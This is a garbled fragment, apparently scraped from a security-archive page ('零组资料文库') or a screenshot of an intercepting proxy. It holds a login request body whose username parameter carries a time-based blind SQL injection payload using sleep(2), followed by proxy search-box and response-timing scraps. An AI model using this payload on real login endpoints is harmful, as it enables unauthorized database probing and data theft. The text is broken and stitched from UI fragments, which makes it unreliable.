 username[0]=BETWEEN 1 and ( select 1 from (select
sleep(2))x)))--+-&username[1]=&password=2&verify=0x401
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 431 bytes 2,032 millis
零组资料文库